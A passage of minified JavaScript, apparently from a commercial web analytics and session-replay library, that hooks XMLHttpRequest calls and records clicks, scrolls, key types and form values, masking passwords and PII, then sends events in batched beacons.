t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.wR=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),L_=0,U_=(()=>{class s extends du{constructor(){super(),this.oe=csSymbol("ApiCall"),this.B=!1,this.er=null,this.ir=null,this._c=null,this._R=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.bR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.AR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.er&&this.er.activate(),this.ir&&this.ir.activate(),this._c&&this._c.activate(),this.B=!0)}stop(){this.B&&(this.er&&this.er.deactivate(),this.ir&&this.ir.deactivate(),this.B=!1)}Ru(){this.er||(this.er=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this._R,options:{withCallerName:!0}})),this.ir||(this.ir=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.bR})),this._c||(this._c=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.AR}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.oe]={library:i,requestTime:O.now(),method:e[0],url:Se(r),queryParameters:o,statusCode:L_,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.oe]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.oe].url)&&(t[this.oe].responseTime=O.now(),t[this.oe].statusCode=t.status,t[this.oe].responseHeaders=this.TR(t.getAllResponseHeaders()),super.isValidBodyType(t[this.oe].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.oe].responseBody=t.responseText),this.j(t[this.oe]))}interceptSetRequestHeader(t,e){if(!t[this.oe])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.oe].requestHeaders[i]?t[this.oe].requestHeaders[i]+=`, ${r}`:t[this.oe].requestHeaders[i]=r)}interceptSend(t,e){t[this.oe]&&super.isValidBodyType(t[this.oe].requestHeaders)&&typeof e[0]=="string"&&(t[this.oe].requestBody=e[0])}TR(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),V_=1024,j_=512,Kr=1024,Jr="||",yr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),He.CHAMELEON)!==-1?He.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:Y.truncate(c,V_,Y.ELLIPSIS),sourceLibrary:dg(l)?l:He.WEB,...qi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>j_)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=Y.truncate(u,Kr,Y.ELLIPSIS);else if(hf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=Y.truncate(f,Kr,Y.ELLIPSIS);else if(l.length+Jr.length+f.length<=Kr)l+=Jr+f;else break}return l}function o(c){return R(c)&&!ar(c)&&!csString.prototype.includes.call(c,Jr)}}(s||(s={})),s})(),$t=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var H_=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B){super(),this.E=t,this.Ti=e,this.qt=i,this.nr=r,this.Qu=o,this.as=c,this.He=l,this.Zu=h,this.U=u,this.he=f,this.td=y,this.es=g,this.Q=v,this.Wt=T,this.bc=I,this.Bs=w,this.Fs=b,this.sd=x,this.rn=M,this.an=S,this.cn=B,this.Ei=new iu,this.Ac=!1,this.ln=[]}init(){var t,e,i,r,o,c,l;this.Ti.onEvent(h=>this.Ht(h)),this.qt.onEvent(h=>this.Ht(h)),this.nr.onEvent(()=>{let h=this.nr.getRequestParameters();this.Q.setQueryParams(h),this.He.setQueryParams(h)}),this.td.onEvent(h=>this.Ce(h)),this.nd(),(t=this.bc)===null||t===void 0||t.onEvent(h=>this.Ht(h)),(e=this.rn)===null||e===void 0||e.onEvent(h=>this.Ht(h)),(i=this.Bs)===null||i===void 0||i.onEvent(h=>this.Ht(h)),(r=this.Fs)===null||r===void 0||r.onEvent(h=>this.Ht(h)),this.RR(),(o=this.sd)===null||o===void 0||o.onEvent(h=>this.Ce(h)),(c=this.an)===null||c===void 0||c.onEvent(h=>this.Ce(h)),(l=this.cn)===null||l===void 0||l.onEvent(h=>this.Ce(h))}RR(){this.He.onBeaconSuccess(()=>{this.as.clearEvents()}),this.He.onBeaconFailure(t=>{this.CR(t)})}initStates(){let t=this.Zu.getRequestParameters(),e=this.Qu.getRequestParameters(),i=this.nr.getRequestParameters();this.Q.setQueryParams(t),this.Q.setQueryParams(e),this.Q.setQueryParams(i),this.He.setQueryParams(t),this.He.setQueryParams(e),this.He.setQueryParams(i),this.Vl()}clearStates(t){var e,i;this.Ti.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.rd(),this.sendLastMessageBeacon()):this.sendEvents(),this.nr.reset(),this.Q.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.sd)===null||e===void 0||e.start(),this.es.start(),this.Ti.start(),this.nr.start(),this.qt.start(),(i=this.bc)===null||i===void 0||i.start(),(r=this.Fs)===null||r===void 0||r.start(),t||this.td.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.rn)===null||c===void 0||c.start(),(l=this.an)===null||l===void 0||l.start(),(h=this.cn)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.ln,u=>{this.Ce(u)}),this.ln=[]}collectInitialEvents(){var t;(t=this.bc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ce(t)}onIframeAnalysisUserEvent(t){this.Ht(t)}onExternalEvent(t){this.Z(t)}Ce(t){this.isStarted&&this.U.isCurrentPageviewValid()&&this.Z(t)}Ht(t){this.isStarted&&(this.U.refreshSession(),this.U.isSessionValid()&&this.Z(t))}Z(t){this.as.addEvent(this.IR(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:q[t.type]})}IR(t){return t.ts=this.Li(),t}rd(){this.He.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.He.removeQueryParams(["i"]),this.He.setQueryParams(this.Zu.getRequestParameters()),this.He.setQueryParams(this.Qu.getRequestParameters()),this.He.send(this.as.stringifyEvents()),this.He.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.He.removeQueryParams(["i"]),this.Q.setQueryParams(this.Zu.getRequestParameters()),this.Q.setQueryParams(this.Qu.getRequestParameters()),this.Q.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.es.stop(),this.Ti.stop(),this.nr.stop(),this.qt.stop(),this.td.stop(),(t=this.bc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(r=this.rn)===null||r===void 0||r.stop(),this.as.empty(),(o=this.sd)===null||o===void 0||o.stop(),(c=this.an)===null||c===void 0||c.stop(),(l=this.cn)===null||l===void 0||l.stop()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}nd(){this.es.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.rd():t===Qt.PagehideHidden?(this.rd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}CR(t){try{(!this.as.isEmpty()||this.Ac)&&this.he.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!ar(t))||i!==void 0&&!X(i))throw new ct($o[0]);let r=yr.buildCustomEvent(t,e,i),o=$t.buildFromCustomEvent(r,this.Wt);this.isStarted?this.Ce(o):csArray.prototype.push.call(this.ln,o)}}return s})(),B_=(()=>{class s extends Qs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.PR=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return bs(i)&&csArray.prototype.indexOf.call(this.PR,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),fu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Ft=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),F_=(()=>{class s{constructor(){this.Tc=new Map,this.Rc=new Map,this.Je=new Map,this.Cc=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change"||e==="pageview")&&this.NR(t[e],e)}getConf(){return{clicks:this.Tc,submits:this.Rc,changes:this.Je,pageviews:this.Cc}}clearConf(){this.Tc.clear(),this.Rc.clear(),this.Je.clear(),this.Cc.clear()}NR(t,e){for(let i in t){let r=this.MR(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[],textInElementPageview:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}if(o.s)for(let c in o.s){let l=o.s[c];csArray.prototype.push.call(r.textInElementPageview,{[l]:{name:c}})}e==="click"?this.Tc.set(i,r):e==="submit"?this.Rc.set(i,r):e==="change"?this.Je.set(i,r):e==="pageview"&&this.Cc.set(i,r)}}MR(t,e){if(e==="click")return this.Tc.get(t);if(e==="submit")return this.Rc.get(t);if(e==="change")return this.Je.get(t);if(e==="pageview")return this.Cc.get(t)}}return s})(),us=(()=>{let s;return function(n){function t(h,u,f=50){return o(h,u,()=>!1,()=>!1,f)}n.getNearestElementMatching=t;function e(h,u,f,y=50){return o(h,u,f,c,y)}n.getNearestUnmaskedElementMatching=e;function i(h){return l(h,()=>!1)}n.getElementMatching=i;function r(h,u){return l(h,u)}n.getUnmaskedElementMatching=r;function o(h,u,f,y,g=50){let v=h,T=0;for(;v&&T<g;){if(y(v)){v=st.getParentElement(v),T++;continue}if(v.matches(u)&&!f(v))return v;let I=st.findAllElements(u,v);if(I.length>0){for(let w of I)if(!f(w))return w}v=st.getParentElement(v),T++}return null}function c(h){return D.isMaskedElement(h)||D.isMaskedElementChild(h)}function l(h,u){let f=st.findAllElements(h,document);if(f.length>0){for(let y of f)if(!u(y))return y}return null}}(s||(s={})),s})(),$_=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return mi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=st.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{bs(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=st.findAllElements(u);if(f.length>0){for(let y of f)if(bs(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=st.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Ia=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.DR=1024,this.kR=512,this.od="N/A",this.Ic=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Ft.CAPTURED)return!0;let o=bs(r)||gi(r)||mi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.ty(o)},this.ey=new F_,this.ey.setConf(t),this.Pc=this.ey.getConf()}getProperties(t,e,i){return e==="click"?this.Oc(t,this.Pc.clicks):e==="submit"?this.Oc(t,this.Pc.submits):e==="change"?this.Oc(t,this.Pc.changes):e==="pageview"?this.Oc(t,this.Pc.pageviews,i):null}Oc(t,e,i){let r={};return e.forEach((o,c)=>{if(!(ht(t)&&!t.matches(c)||Ki(t)&&!this.xR(c,i))){for(let l of o.textInElement)this.sy(r,t,l);for(let l of o.formValue)this.LR(r,t,l);for(let l of o.elementExists)this.UR(r,t,l);for(let l of o.attribute)this.VR(r,t,l);for(let l of o.textInElementPageview)this.sy(r,t,l)}}),qi(r)?null:r}sy(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r&&this.rr(t,i[o].name,r.textContent||"")}LR(t,e,i){let r;for(let o in i){if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r===null){this.rr(t,i[o].name,this.od);continue}if(bs(r)||gi(r)||mi(r)){let c=$_.getInputElementValue(r);this.rr(t,i[o].name,c||this.od)}}}UR(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestElementMatching(e,o):r=us.getElementMatching(o),this.rr(t,i[o].name,r!==null)}VR(t,e,i){let r;for(let o in i){let c=i[o].attribute;if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,h=>this.iy(h,c)):r=us.getUnmaskedElementMatching(o,h=>this.iy(h,c)),r===null){this.rr(t,i[o].name,this.od);continue}let l=r.getAttribute(c);l!==null&&this.rr(t,i[o].name,l)}}rr(t,e,i){let r=Y.truncate(e,this.kR),o=Y.truncate(csString.prototype.trim.call(this.jR(i)),this.DR);t[r]=o}jR(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}iy(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Ft.CAPTURED&&!this.ty(i))}ty(t){return this.D.hasPII(t,null)}xR(t,e){if(!e||e.length===0)return!1;try{let i=decodeURIComponent(t);return new csRegExp("^"+csString.prototype.replace.call(i,/\*/g,".*")+"$").test(e)}catch{return!1}}}return s})(),pu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),yl=65535,z_=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!ht(i)||!he(i.getBoundingClientRect)||!pt(e.pageX)||!pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*yl),f=Math.round(c/h*yl);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),G_=(()=>{class s extends Qs{constructor(t,e){super(),this.Rs=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.ad=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=z_.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ge.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.ad||this.Rs.iframesTracking?(this.ad=c,e.tgtHM=c,this.Rs.isChild||(e.tgtHMH=lh(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.ad="");return e}}return s})(),gu=(()=>{class s extends Qs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),El=100,mu=(()=>{class s extends Qs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}HR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,mi(r.parentElement)||gi(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Ft.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=El)break;r=i.nextNode()}return!1}BR(t){let e=yi(t,"button,a");return e||(this.E.collectTargetText===mo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ie(csEventtarget.apply(t))){let i=this.BR(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.HR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=Y.truncate(csString.prototype.trim.call(i.textContent),El);r.length>0&&(e.text=r)}}return e}}return s})();function q_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),csArray.prototype.push.call(r,new G_(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new B_,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}function W_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}var Y_=(()=>{class s extends wt{constructor(t,e){super(),this.he=t,this.Q=e,this.ny=()=>{document.visibilityState==="visible"&&this.ry()}}onStart(){this.ry(),this.Zh()}onStop(){this.tu()}getRecoveryStorage(){return this.he}ry(){let t=this.he.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.Q.send(i,e)}}Zh(){document.addEventListener("visibilitychange",this.ny)}tu(){document.removeEventListener("visibilitychange",this.ny)}}return s})(),X_=(()=>{class s{constructor(t){this.$n=t}save(t){localStorage.setItem(this.$n,csJSON.stringify(t))}clear(){localStorage.removeItem(this.$n)}recover(){let t=localStorage.getItem(this.$n);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.$n}; value:${t})`)}finally{this.clear()}return e}}return s})(),K_=50,J_=(()=>{class s{constructor(t=[]){this.$t=t}stringifyEvents(){return csJSON.stringify(this.$t)}addEvent(t){csArray.prototype.push.call(this.$t,t)}eventsCount(){return this.$t.length}clearEvents(){this.$t=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=K_}isEmpty(){return this.$t.length===0}getEvents(){return this.$t}}return s})(),Q_=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Wt=t,this.St=e,this.Yt=i,this.FR=r,this.oy="select, select *, input, textarea",this.$R="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.ko="input, select, textarea",this.zR="form",this.Nc=150,this.GR=400,this.cy=!1,this.xo=Wi((o,c)=>this.scrollListener(o,c),this.Nc),this.ly=Wi(o=>this.resizeListener(o),this.Nc),this.qR=dr(o=>this.mouseMoveListener(o),this.GR),this.WR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.xo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qR(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.Yt.on(this.$R,o=>this.changeListener(o))},{type:"submit",listener:this.Yt.on(this.zR,o=>this.submitListener(o))}],this.YR=[{boundElement:document,type:"mouseover",listener:this.Yt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Yt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Yt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Yt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Yt.on(this.ko,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Yt.on(this.ko,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Yt.on(this.ko,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Yt.on(this.ko,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Yt.on(this.ko,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.lh=(o,c)=>{switch(c){case"initial":case"added":this.Yi(o);break;case"removed":this.Xi(o);break}},this.Se=new Ks(this.lh),this.pu()}Yi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Xi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Se.observe(),this.Yi(document),this.resizeListener()}stop(){this.Xi(document),this.Se.disconnect()}flushPendingDebouncedListeners(){this.xo.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.FR,e=>e===t)}dy(){return this.Yt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(H.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.WR),this.Yt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.YR):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=pi.getScrollContainer(),i=Ie(e);i&&(this.cy=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=pi.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=$t.buildFromAnalysisEvent(e,r,this.Wt);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.COPY};this.Ie(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.CUT};this.Ie(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.PASTE};this.Ie(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}py(t){let e=this.F[t.key];return e===void 0?Q.ALPHANUMERICAL:e}Ie(t){ch(t)&&t.tgt!==Ge.INVALID_ELEMENT&&this.j(t)}pu(){this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Enter=Q.ENTER,this.F.Backspace=Q.BACKSPACE,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),ft()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),ft()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),ft()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),ft()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),ft()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),ft()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Z_=(()=>{class 